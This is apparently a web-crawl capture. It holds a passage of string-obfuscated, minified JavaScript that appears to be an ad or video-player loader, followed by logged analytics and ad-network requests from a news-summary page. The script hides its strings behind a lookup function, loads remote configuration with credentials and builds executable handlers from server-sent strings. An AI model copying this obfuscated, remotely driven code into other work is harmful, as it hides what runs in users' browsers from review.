0!==u&&(r[_0x3049("0xb6")]=u),r[_0x3049("0xb8")](_0x3049("0xb9"),e,!0),r[_0x3049("0xba")](_0x3049("0xbb"),h),r[_0x3049("0x27")]=x[_0x3049("0xbc")][_0x3049("0xbd")](null,r,i,_,t,a),r[_0x3049("0xbe")]=x[_0x3049("0xbf")][_0x3049("0xbd")](null,r,i,_,t,a);var b=void 0;switch(h){case n[_0x3049("0xb1")]:b=JSON[_0x3049("0x5d")](t);break;case n[_0x3049("0x79")]:b=c[_0x3049("0x63")][_0x3049("0x55")](t)}r[_0x3049("0xc0")](b)}catch(n){x[_0x3049("0xbf")](null,i,_,t,a)}},x[_0x3049("0xbc")]=function(_,t,n,c,a){_[_0x3049("0xc1")]>=200&&_[_0x3049("0xc1")]<400?t&&t(null,_[_0x3049("0xc2")],_):x[_0x3049("0xbf")](_,t,n,c,a)},x[_0x3049("0xbf")]=function(_,t,n,c,a){if(n[_0x3049("0x10")])return x[_0x3049("0x77")](n,c,a,t);t&&t(new Error(_0x3049("0xc3")+(_&&_[_0x3049("0xc1")]?_[_0x3049("0xc1")]:"")))},x}();_[_0x3049("0x76")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=function(){function x(){}return x[_0x3049("0xc4")]=function(){if(document[_0x3049("0xc5")]&&document[_0x3049("0xc5")][_0x3049("0x23")]&&document[_0x3049("0xc5")][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return document[_0x3049("0xc5")];for(var x=document[_0x3049("0x24")](_0x3049("0x20")),_=x[_0x3049("0x10")]-1;_>=0;_--)if(x[_][_0x3049("0x23")]&&x[_][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return x[_]},x}();_[_0x3049("0xc6")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(1),a=t(6);(new(function(){function x(){var x=this;this[_0x3049("0xc7")]=function(_,t){var n=new(c[_0x3049("0x65")])(_,t);return n[_0x3049("0xc7")](),{then:function(x,_){x[_0x3049("0xc8")](_)}[_0x3049("0xbd")](x,n),catch:function(x,_){x[_0x3049("0xc9")](_)}[_0x3049("0xbd")](x,n)}}}return x[_0x3049("0x5")][_0x3049("0xca")]=function(){window[_0x3049("0xcb")]={create:this[_0x3049("0xc7")]};var x=a[_0x3049("0xc6")][_0x3049("0xc4")]();if(x){var _=n[_0x3049("0xa9")][_0x3049("0x7f")](x);_&&(n[_0x3049("0xa9")][_0x3049("0x83")](_,x),_[_0x3049("0xa4")]&&(delete window[_0x3049("0xcb")],this[_0x3049("0xc7")](_)))}},x}()))[_0x3049("0xca")]()},function(x,_,t){"use strict";function n(x){var _,t,n,c,a,i,e,r,u,d=0,b="";if(!x)return x;do{_=x[d++],t=x[d++],n=x[d++],r=_<<16|t<<8|n,c=r>>18&63,a=r>>12&63,i=r>>6&63,e=63&r,b+=h[_0x3049("0xcc")](c)+h[_0x3049("0xcc")](a)+h[_0x3049("0xcc")](i)+h[_0x3049("0xcc")](e)}while(d<x[_0x3049("0x10")]);return u=x[_0x3049("0x10")]%3,(u?b[_0x3049("0x1b")](0,u-3):b)+_0x3049("0xcd")[_0x3049("0x1b")](u||3)}function c(x){var _,t,n,c,a,i,e,r,u=0,d=[];if(!x)return x;x+="";do{c=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),a=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),i=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),e=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),r=c<<18|a<<12|i<<6|e,_=r>>16&255,t=r>>8&255,n=255&r,d[_0x3049("0x56")](_),64!==i&&(d[_0x3049("0x56")](t),64!==e&&d[_0x3049("0x56")](n))}while(u<x[_0x3049("0x10")]);return d}function a(x,_){return x[_0x3049("0x62")](Math[_0x3049("0x1d")](_%x[_0x3049("0x10")]))}function i(x,_){for(var t=[],n=0;n<_[_0x3049("0x10")];n++)t[_0x3049("0x56")](_[n][_0x3049("0x62")](0)^a(x,n));return t}function e(x,_){return _[_0x3049("0xce")](function(_,t){return String[_0x3049("0xcf")](_^a(x,t))})[_0x3049("0x57")]("")}function r(x){for(var _=_0x3049("0xd0"),t="",n=0,c=_[_0x3049("0x10")];n<x;++n)t+=_[_0x3049("0xcc")](Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*c));return t}Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var u=t(0),d={encode:function(x,_){return _=i(x,_),n(_)},decode:function(x,_){return _=c(_),e(x,_)}},h=_0x3049("0xd1"),b=function(){function x(){}return x[_0x3049("0x75")]=function(x){var _=u[_0x3049("0x63")][_0x3049("0x1c")](12,99),t=r(_),n=d[_0x3049("0x75")](t,JSON[_0x3049("0x5d")](x));return r(3)+_+t+n},x[_0x3049("0xd2")]=function(x){var _;try{var t=parseInt(x[_0x3049("0xf")](3,2));_=JSON[_0x3049("0x5b")](d[_0x3049("0xd2")](x[_0x3049("0x1b")](5,t+5),x[_0x3049("0x1b")](5+t)))}catch(x){_=null}return _},x}();_[_0x3049("0x4")]=b},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(10),a=t(0),i=t(11),e=t(2),r=t(6),u=function(){function x(x,_){this[_0x3049("0xd3")]=x,this[_0x3049("0xd4")]=r[_0x3049("0xc6")][_0x3049("0xc4")](),this[_0x3049("0xd5")]=_}return x[_0x3049("0x5")][_0x3049("0xc8")]=function(x){this[_0x3049("0xd6")]=x},x[_0x3049("0x5")][_0x3049("0xc9")]=function(x){this[_0x3049("0xd7")]=x},x[_0x3049("0x5")][_0x3049("0xc7")]=function(){n[_0x3049("0xa9")][_0x3049("0x83")](this[_0x3049("0xd3")],this[_0x3049("0xd4")]),e[_0x3049("0x7e")][_0x3049("0x66")](this[_0x3049("0xd3")]),new(c[_0x3049("0xd8")])(this[_0x3049("0xd3")])[_0x3049("0xd9")](this[_0x3049("0xda")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xdb")]=function(x){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](x):this[_0x3049("0xd7")]&&this[_0x3049("0xd7")](x)},x[_0x3049("0x5")][_0x3049("0xdc")]=function(x,_,t){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](null,_,t,x):this[_0x3049("0xd6")]&&this[_0x3049("0xd6")](_)},x[_0x3049("0x5")][_0x3049("0xda")]=function(x,_){try{if(x)return void this[_0x3049("0xdb")](x);if(_[_0x3049("0xdd")])return void this[_0x3049("0xde")](_);this[_0x3049("0xdf")]=this[_0x3049("0xe0")](),this[_0x3049("0xe1")](_),_[_0x3049("0x9a")]&&n[_0x3049("0xa9")][_0x3049("0x9a")](this[_0x3049("0xd4")])}catch(x){}},x[_0x3049("0x5")][_0x3049("0xe1")]=function(x){var _=new(i[_0x3049("0xe2")])(x,this[_0x3049("0xd3")],this[_0x3049("0xdf")],this[_0x3049("0xe3")][_0x3049("0xbd")](this,x));_[_0x3049("0xe4")](),this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa8")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa8")],this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa7")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa7")]},x[_0x3049("0x5")][_0x3049("0xe7")]=function(x,_,t){x&&(x[_0x3049("0xe5")][_0x3049("0xa8")]=t+"px",x[_0x3049("0xe5")][_0x3049("0xa7")]=_+"px")},x[_0x3049("0x5")][_0x3049("0xe3")]=function(x,_,t){var n=this,c=t[_0x3049("0xe8")];t[_0x3049("0xe8")]=function(x,_,a){void 0===a&&(a=!0),c[_0x3049("0xe9")](t,[x,_,a]),t[_0x3049("0xea")][_0x3049("0xeb")]&&0==(t[_0x3049("0xea")][_0x3049("0xeb")].id||"")[_0x3049("0x12")](_0x3049("0xec"))&&(n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")],x,_),n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")][_0x3049("0xed")],x,_))},this[_0x3049("0xdc")](x,t,_)},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){var x=document[_0x3049("0x1f")](_0x3049("0xee"));x[_0x3049("0xe5")][_0x3049("0xef")]=_0x3049("0xf0"),x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1");var _=this[_0x3049("0xd4")];return this[_0x3049("0xd3")].el?(this[_0x3049("0xd3")][_0x3049("0xf2")]=this[_0x3049("0xd3")].el instanceof Element?this[_0x3049("0xd3")].el:document[_0x3049("0xf3")](this[_0x3049("0xd3")].el),this[_0x3049("0xd3")][_0x3049("0xf2")][_0x3049("0x26")](x)):_0x3049("0xf4")==_[_0x3049("0x2e")][_0x3049("0x19")]?document[_0x3049("0xf5")][_0x3049("0x26")](x):a[_0x3049("0x63")][_0x3049("0x2d")](x,_),x},x[_0x3049("0x5")][_0x3049("0xde")]=function(x){var _=document[_0x3049("0x1f")](_0x3049("0x20"));_[_0x3049("0x97")]=x[_0x3049("0xdd")],a[_0x3049("0x63")][_0x3049("0x2d")](_,this[_0x3049("0xd4")])},x}();_[_0x3049("0x4")]=u},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(5),c=t(0),a=t(1),i=t(2),e=function(){function x(x){this[_0x3049("0xd3")]=x,window[_0x3049("0xf6")](_0x3049("0xf7"),this[_0x3049("0xf8")])}return x[_0x3049("0x5")][_0x3049("0xf8")]=function(){c[_0x3049("0x63")][_0x3049("0x5f")](_0x3049("0xf9"))},x[_0x3049("0x5")][_0x3049("0xd9")]=function(x){var _=this;if(this[_0x3049("0xd5")]=x,this[_0x3049("0xd3")][_0x3049("0xfa")])return void this[_0x3049("0xd5")](null,this[_0x3049("0xd3")][_0x3049("0xfa")]);if(this[_0x3049("0xd3")][_0x3049("0xa6")])return void this[_0x3049("0xfb")](null,{data:this[_0x3049("0xd3")][_0x3049("0xa6")]});var t=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xfc"));if(c[_0x3049("0x63")][_0x3049("0xd")](t))c[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0xd3")],t);else{var n=this[_0x3049("0xfd")]();if(n)return setTimeout(function(){return _[_0x3049("0xd5")](null,n)},1)}this[_0x3049("0xfe")]()},x[_0x3049("0x5")][_0x3049("0xfe")]=function(){var x=this[_0x3049("0xd3")][_0x3049("0xff")]||_0x3049("0x100"),_=_0x3049("0x101")+x+"."+this[_0x3049("0xd3")][_0x3049("0x6d")],t=_0x3049("0x102")+this[_0x3049("0xd3")][_0x3049("0x6d")],a={url:c[_0x3049("0x63")][_0x3049("0x4b")](this[_0x3049("0xd3")][_0x3049("0x6f")]),ref:this[_0x3049("0xd3")][_0x3049("0x103")]||c[_0x3049("0x63")][_0x3049("0x41")](),st:!0,cb:(new Date)[_0x3049("0x104")]()},i=_0x3049("0x105")+this[_0x3049("0xd3")][_0x3049("0x70")]+"/"+this[_0x3049("0xd3")][_0x3049("0x71")]+_0x3049("0x106");c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])&&(i+="?"+c[_0x3049("0x63")][_0x3049("0x55")](a));var e=[""+_+i,""+t+i];c[_0x3049("0x63")][_0x3049("0xb")](a,this[_0x3049("0xd3")][_0x3049("0x72")]);var r=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xf9"));r&&(a[_0x3049("0x107")]=r),n[_0x3049("0x76")][_0x3049("0x77")](e,a,{withCredentials:!0,contentType:n[_0x3049("0x78")][_0x3049("0xb1")]},this[_0x3049("0xfb")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xfb")]=function(x,_){try{if(x)return this[_0x3049("0xd5")](x);_0x3049("0xb4")==typeof _&&(_=JSON[_0x3049("0x5b")](_));var t=this[_0x3049("0x108")](_);return t?this[_0x3049("0xd5")](null,t):this[_0x3049("0xd5")](new Error(_0x3049("0x109")))}catch(x){this[_0x3049("0xd5")](new Error(x))}},x[_0x3049("0x5")][_0x3049("0x108")]=function(x){var _=a[_0x3049("0x64")][_0x3049("0xd2")](x[_0x3049("0xa6")]);if(!_)throw new Error(_0x3049("0x10a"));return c[_0x3049("0x63")][_0x3049("0x5c")](_0x3049("0xf9"),_[_0x3049("0x107")]),this[_0x3049("0x10b")](x[_0x3049("0xa6")]),_},x[_0x3049("0x5")][_0x3049("0xfd")]=function(){try{var x=this[_0x3049("0x10c")](this[_0x3049("0xd3")]),_=c[_0x3049("0x63")][_0x3049("0x58")](x);if(!_||!_[_0x3049("0xa6")]||!_[_0x3049("0x10d")]||Date[_0x3049("0x10e")]()-_[_0x3049("0x10d")]>6e5)return c[_0x3049("0x63")][_0x3049("0x5f")](x),null;var t=a[_0x3049("0x64")][_0x3049("0xd2")](_[_0x3049("0xa6")]);if(t)return i[_0x3049("0x7e")][_0x3049("0x6a")](this[_0x3049("0xd3")],t[_0x3049("0xa1")]&&t[_0x3049("0xa1")][_0x3049("0x10f")]),t}catch(x){}return null},x[_0x3049("0x5")][_0x3049("0x10b")]=function(x){try{if(c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])||this[_0x3049("0xd3")][_0x3049("0x72")][_0x3049("0x9d")])return;c[_0x3049("0x63")][_0x3049("0x5c")](this[_0x3049("0x10c")](this[_0x3049("0xd3")]),{time:Date[_0x3049("0x10e")](),data:x})}catch(x){}},x[_0x3049("0x5")][_0x3049("0x10c")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x42")](c[_0x3049("0x63")][_0x3049("0x3f")]());return _0x3049("0xcb")+c[_0x3049("0x63")][_0x3049("0x61")](JSON[_0x3049("0x5d")]({userId:x[_0x3049("0x70")],playerId:x[_0x3049("0x71")],campaign:x[_0x3049("0x72")][_0x3049("0x73")]||"",param1:x[_0x3049("0x72")][_0x3049("0x110")]||"",param2:x[_0x3049("0x72")][_0x3049("0x74")]||"",host:_,width:x[_0x3049("0x72")][_0x3049("0xa7")]||x[_0x3049("0xa2")][_0x3049("0xa7")]||0,height:x[_0x3049("0x72")][_0x3049("0xa8")]||x[_0x3049("0xa2")][_0x3049("0xa8")]||0,url:c[_0x3049("0x63")][_0x3049("0x3f")]()}))},x}();_[_0x3049("0xd8")]=e},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(12),a=t(2),i=function(){function x(x,_,t,n){this[_0x3049("0x73")]=x,this[_0x3049("0xea")]=_,this[_0x3049("0x111")]=t,this.cb=n,this[_0x3049("0x112")]=window}return Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0x113"),{get:function(){return this[_0x3049("0xea")][_0x3049("0x114")]&&(this[_0x3049("0x73")][_0x3049("0x107")]||"")[_0x3049("0x8b")](/_t$/,"")>=_0x3049("0x115")},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0xe4")]=function(){if(this[_0x3049("0x116")]=_0x3049(n[_0x3049("0x63")][_0x3049("0x28")]()||this[_0x3049("0xea")][_0x3049("0x72")][_0x3049("0x28")]?"0x117":"0x118")+_0x3049("0x119")+this[_0x3049("0xea")][_0x3049("0x89")]+"."+this[_0x3049("0xea")][_0x3049("0x6d")]+this[_0x3049("0xea")][_0x3049("0x8a")],n[_0x3049("0x63")][_0x3049("0xe")](this[_0x3049("0x116")],"/")&&(this[_0x3049("0x116")]=this[_0x3049("0x116")][_0x3049("0x92")](0,this[_0x3049("0x116")][_0x3049("0x10")]-1)),this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11a")]||_0x3049("0x11a")==this[_0x3049("0x73")][_0x3049("0x11b")])return void this[_0x3049("0x11c")]();(this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x11d")]||_0x3049("0x11d")==this[_0x3049("0x73")][_0x3049("0x11b")])&&this[_0x3049("0x11e")](),this[_0x3049("0xe0")](),this[_0x3049("0x11f")]()},x[_0x3049("0x5")][_0x3049("0x11e")]=function(){this[_0x3049("0x120")]=document[_0x3049("0x1f")](_0x3049("0x11d")),this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x121")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x122")]="0",this[_0x3049("0x120")][_0x3049("0xe5")][_0x3049("0x123")]="0",this[_0x3049("0x120")][_0x3049("0x124")]="no",this[_0x3049("0x111")][_0x3049("0x26")](this[_0x3049("0x120")]),this[_0x3049("0x112")]=this[_0x3049("0x120")][_0x3049("0x125")],this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0x126")](_0x3049("0x127"))},x[_0x3049("0x5")][_0x3049("0x11c")]=function(){this[_0x3049("0x128")]();var x=this[_0x3049("0x129")](),_=document[_0x3049("0x1f")](_0x3049("0x11d"));_[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),_[_0x3049("0xe5")][_0x3049("0x121")]="0",_[_0x3049("0xe5")][_0x3049("0x122")]="0",_[_0x3049("0xe5")][_0x3049("0x123")]="0",_[_0x3049("0x124")]="no",_[_0x3049("0x23")]=this[_0x3049("0x116")]+_0x3049("0x12a"),_[_0x3049("0x27")]=function(){_[_0x3049("0x125")][_0x3049("0x12b")](JSON[_0x3049("0x5d")]({player:x,host:this[_0x3049("0xea")][_0x3049("0x6d")],options:this[_0x3049("0xea")],width:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),height:this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),isSecure:n[_0x3049("0x63")][_0x3049("0x28")]()}),"*")}[_0x3049("0xbd")](this);var t=this[_0x3049("0x73")];if(t[_0x3049("0x12c")]&&t[_0x3049("0x12c")][_0x3049("0x12d")]&&t[_0x3049("0xa1")][_0x3049("0x12e")]&&t[_0x3049("0x12f")]&&t[_0x3049("0x12f")][_0x3049("0x10")]){var c=document[_0x3049("0x1f")](_0x3049("0xee")),a=this[_0x3049("0x73")][_0x3049("0x12c")][_0x3049("0x12d")][_0x3049("0x130")]()[_0x3049("0x44")]("X");_[_0x3049("0xe5")][_0x3049("0xa7")]=a[0]+"px",_[_0x3049("0xe5")][_0x3049("0xa8")]=a[1]+"px",c[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")]||_0x3049("0xf1"),c[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),c[_0x3049("0x26")](_),this[_0x3049("0x111")][_0x3049("0x26")](c)}else this[_0x3049("0x111")][_0x3049("0x26")](_)},x[_0x3049("0x5")][_0x3049("0x11f")]=function(){var x=this[_0x3049("0x112")],_=this[_0x3049("0x116")]+"/"+this[_0x3049("0x73")][_0x3049("0x107")]+"/"+this[_0x3049("0xea")][_0x3049("0x23")],t=x[_0x3049("0x35")];if(this[_0x3049("0x73")][_0x3049("0x133")]&&this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")])for(var c=0;c<this[_0x3049("0x73")][_0x3049("0x133")][_0x3049("0x10")];c++)n[_0x3049("0x63")][_0x3049("0x1e")](null,this[_0x3049("0x73")][_0x3049("0x133")][c][_0x3049("0x134")],null,t);var a=!1;if(this[_0x3049("0x113")]){var i=this[_0x3049("0x73")][_0x3049("0x107")];a=!x[_0x3049("0x135")]||!x[_0x3049("0x135")][i]}else a=!x[_0x3049("0x136")]||!x[_0x3049("0x136")][_0x3049("0xe4")];a?n[_0x3049("0x63")][_0x3049("0x1e")](null,_,this[_0x3049("0x137")][_0x3049("0xbd")](this),t):this[_0x3049("0x137")]()},x[_0x3049("0x5")][_0x3049("0x137")]=function(){try{this[_0x3049("0x128")]();var x=this[_0x3049("0x129")]();n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],this[_0x3049("0xea")][_0x3049("0xa3")]||{}),this[_0x3049("0xea")][_0x3049("0x138")]&&this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x10")]&&(this[_0x3049("0xea")][_0x3049("0x138")][_0x3049("0x139")](function(_){var t=x[_0x3049("0x138")]&&x[_0x3049("0x138")][_0x3049("0x10")]?x[_0x3049("0x138")][0]:{};_[_0x3049("0x12f")]=_[_0x3049("0x12f")]||t[_0x3049("0x12f")],_[_0x3049("0x13a")]=_[_0x3049("0x13a")]||t[_0x3049("0x13a")]}),x[_0x3049("0x12c")][_0x3049("0x138")]=this[_0x3049("0xea")][_0x3049("0x138")]);var _=n[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0x13b"));n[_0x3049("0x63")][_0x3049("0xd")](_)&&n[_0x3049("0x63")][_0x3049("0xb")](x[_0x3049("0x12c")],_);var t=void 0;if(this[_0x3049("0x113")]){var c=this[_0x3049("0x112")][_0x3049("0x135")][this[_0x3049("0x73")][_0x3049("0x107")]];t=c[_0x3049("0xe4")](x)}else{var c=this[_0x3049("0x112")][_0x3049("0x136")];t=c[_0x3049("0xe4")](x)}this[_0x3049("0x13c")]=t;for(var i in x[_0x3049("0x13d")])x[_0x3049("0x13d")][_0x3049("0x6")](i)&&this[_0x3049("0x13e")](i,x[_0x3049("0x13d")][i],t);this.cb&&this.cb(this.id,this[_0x3049("0x13c")])}catch(x){throw a[_0x3049("0x7e")][_0x3049("0x6b")](this[_0x3049("0xea")]),x}},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){if(!this[_0x3049("0x73")][_0x3049("0x95")]){this[_0x3049("0x13f")]=_0x3049("0xec")+n[_0x3049("0x63")][_0x3049("0x1c")](1e3,999999),this[_0x3049("0x73")][_0x3049("0x95")]=this[_0x3049("0x13f")];var x=document[_0x3049("0x1f")](_0x3049("0xee"));return x[_0x3049("0x140")]("id",this[_0x3049("0x73")][_0x3049("0x95")]),this[_0x3049("0xdf")]=x,x[_0x3049("0xe5")][_0x3049("0xa7")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa7")]||this[_0x3049("0x73")][_0x3049("0xa7")],x[_0x3049("0xe5")][_0x3049("0xa8")]=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0xa8")]||this[_0x3049("0x73")][_0x3049("0xa8")],x[_0x3049("0xe5")][_0x3049("0x131")]=_0x3049("0x132"),this[_0x3049("0x120")]?(x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1"),this[_0x3049("0x112")][_0x3049("0x35")][_0x3049("0xf5")][_0x3049("0x26")](x)):this[_0x3049("0x111")][_0x3049("0x26")](x),x}},Object[_0x3049("0x2")](x[_0x3049("0x5")],"id",{get:function(){return this[_0x3049("0x13f")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xa3"),{get:function(){return this[_0x3049("0x13c")]},enumerable:!0,configurable:!0}),Object[_0x3049("0x2")](x[_0x3049("0x5")],_0x3049("0xe6"),{get:function(){return this[_0x3049("0x120")]||this[_0x3049("0xdf")]||document[_0x3049("0x141")](this[_0x3049("0x73")][_0x3049("0x95")])},enumerable:!0,configurable:!0}),x[_0x3049("0x5")][_0x3049("0x13e")]=function(x,_,t){x&&_&&(t[_0x3049("0xea")][x]=new Function(_0x3049("0xa3"),_)[_0x3049("0xbd")](null,t))},x[_0x3049("0x5")][_0x3049("0x128")]=function(){n[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0x73")][_0x3049("0xa0")],this[_0x3049("0xea")][_0x3049("0xa0")])},x[_0x3049("0x5")][_0x3049("0x129")]=function(){var x=this[_0x3049("0xea")][_0x3049("0xa2")][_0x3049("0x142")]||_0x3049("0x143");return c[_0x3049("0x144")][_0x3049("0x145")](x,this[_0x3049("0x73")],this[_0x3049("0xea")])},x}();_[_0x3049("0xe2")]=i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(13),c=function(){function x(){}return x[_0x3049("0x145")]=function(x,_,t){switch(x){case _0x3049("0x143"):default:return n[_0x3049("0x146")][_0x3049("0x147")](_,t)}},x}();_[_0x3049("0x144")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=function(){function x(){}return x[_0x3049("0x147")]=function(x,_){var t={};t[_0x3049("0xf2")]=_[_0x3049("0xf2")],t[_0x3049("0x95")]="#"+x[_0x3049("0x95")],t[_0x3049("0x148")]=x[_0x3049("0x148")],t[_0x3049("0x149")]=x[_0x3049("0x149")],t[_0x3049("0x14a")]=x[_0x3049("0x14a")],t[_0x3049("0x14b")]=x[_0x3049("0x14b")],t[_0x3049("0x14c")]=x[_0x3049("0x14c")],t[_0x3049("0x6d")]=x[_0x3049("0x6d")],t[_0x3049("0x14d")]=x[_0x3049("0x14d")],t[_0x3049("0x138")]=x[_0x3049("0x138")],t[_0x3049("0xa1")]=x[_0x3049("0xa1")],t[_0x3049("0xa0")]=x[_0x3049("0xa0")],t[_0x3049("0x12c")]=x[_0x3049("0x12c")]||{},t[_0x3049("0x14e")]=x[_0x3049("0x14e")],t[_0x3049("0x14f")]=x[_0x3049("0x14f")],t[_0x3049("0x28")]=x[_0x3049("0x28")],t[_0x3049("0x150")]=x[_0x3049("0x150")],t[_0x3049("0x12f")]=x[_0x3049("0x12f")],t[_0x3049("0x151")]=x[_0x3049("0x151")],t[_0x3049("0x9c")]=x[_0x3049("0x9c")],t[_0x3049("0x152")]=x[_0x3049("0x152")],t[_0x3049("0x153")]=x[_0x3049("0x153")],t[_0x3049("0x154")]=x[_0x3049("0x154")],t[_0x3049("0x155")]=_[_0x3049("0xa4")],t[_0x3049("0x156")]={ip:x[_0x3049("0x156")].ip},t[_0x3049("0x157")]=x[_0x3049("0x157")];var n=t[_0x3049("0x13d")]={};return n[_0x3049("0x158")]=x[_0x3049("0x158")],n[_0x3049("0x159")]=x[_0x3049("0x159")],n[_0x3049("0x15a")]=x[_0x3049("0x15a")],n[_0x3049("0x15b")]=x[_0x3049("0x15b")],n[_0x3049("0x15c")]=x[_0x3049("0x15c")],n[_0x3049("0x15d")]=x[_0x3049("0x15d")],n[_0x3049("0x15e")]=x[_0x3049("0x15e")],n[_0x3049("0x15f")]=x[_0x3049("0x15f")],n[_0x3049("0x160")]=x[_0x3049("0x160")],n[_0x3049("0x161")]=x[_0x3049("0x161")],n[_0x3049("0x162")]=x[_0x3049("0x162")],t},x}();_[_0x3049("0x146")]=n}]);
})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=10423323&t=pageview&_s=1&dl=https%3A%2F%2Fnewssummedup.com%2Fa%2Fvw7jyz&ul=en-us%40posix&dt=RUU%20Perampasan%20Aset%20dan%20Pentingnya%20Catatan%20Pribadi%20Pejabat%20-%20News%20Summed%20Up&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=918893309&gjid=457885530&cid=1230035975.1766778071&tid=UA-78731664-1&_gid=1145547084.1766778071&_r=1&_slc=1&z=1535907276
body_size: -450
content:
2,cG-8E3DQBC184

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=694ee4d9-101ea&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1766778074568449255671&pvid=81ea054f-1770-40bc-ab9a-ae49d5be17e2&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=b5ea8332-e622-412c-8957-e620e1f9b57a&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6937&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fvw7jyz&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fvw7jyz
body_size: 1348
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
